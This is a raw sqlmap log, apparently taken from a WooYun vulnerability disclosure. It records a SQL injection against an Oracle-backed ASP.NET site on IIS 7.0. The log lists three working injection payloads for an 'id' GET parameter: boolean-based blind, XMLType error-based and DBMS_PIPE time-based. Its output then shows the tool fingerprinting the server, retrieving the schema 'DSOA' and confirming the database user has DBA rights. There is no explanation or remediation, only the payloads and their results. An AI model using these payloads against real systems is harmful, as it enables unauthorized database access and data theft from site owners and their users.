 Parameter: id (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace
    Payload: id=(SELECT (CASE WHEN (1679=1679) THEN 1679 ELSE CAST(1 AS INT)/(SE
LECT 0 FROM DUAL) END) FROM DUAL)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=1 AND 2018=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR
(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (2018=2018) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(98)||CHR(98)||CHR(113)||CHR(62))) FRO
M DUAL)
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: id=1 OR 3636=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(112)||CHR(65)|
|CHR(74),5)
---
[16:31:22] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[16:31:22] [INFO] fetching current database
[16:31:23] [INFO] retrieved: DSOA
[16:31:23] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'DSOA'
[16:31:23] [INFO] testing if current user is DBA
current user is DBA:    True
[16:31:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[16:31:24] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org